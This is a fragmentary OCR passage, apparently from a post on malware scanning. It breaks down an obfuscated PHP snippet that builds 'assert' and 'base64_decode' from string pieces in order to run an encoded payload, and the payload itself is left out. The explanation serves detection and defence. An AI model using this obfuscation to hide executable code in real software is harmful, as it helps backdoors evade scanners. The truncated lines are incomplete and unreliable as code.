
seemed to notice the important bit of code that sho
do scanning in core. Fact of the matter is that the 
well beyond scanning for strings and such.
Take this code for example:
1
<?php 
$XZKsyG
=
'as'
;
$RqoaUO
=
'e'
;
$ygDOEJ
=
$XZKsyG
.
's'
.
What does that do? Well, in short, that’s an eval(ba
is again, broken down with newlines and such:
1
$XZKsyG
=
'as'
;
2
$RqoaUO
=
'e'
;
3
$ygDOEJ
=
$XZKsyG
.
's'
.
$RqoaUO
.
'r'
.
't'
;
4
$joEDdb
=
'b'
.
$XZKsyG
.
$RqoaUO
.(64).
'_'
.
'd'
.
$RqoaUO
.
'c
5
@
$ygDOEJ
(@
$joEDdb
(long long string here)..
Those third and fourth lines are important, so lets fi
there with the ‘as’ and ‘e’ from above it:
1
$ygDOEJ
=
'as'
.
's'
.
'e'
.
'r'
.
't'
;
2
$joEDdb
=
'b'
.
'as'
.
'e'
.(64).
'_'
.
'd'
.
'e'
.
'c'
.
'o'
.
'd'
.
'
And we have “assert” and “base64_decode” once ag
will also evaluate strings as PHP code, BTW. It’s 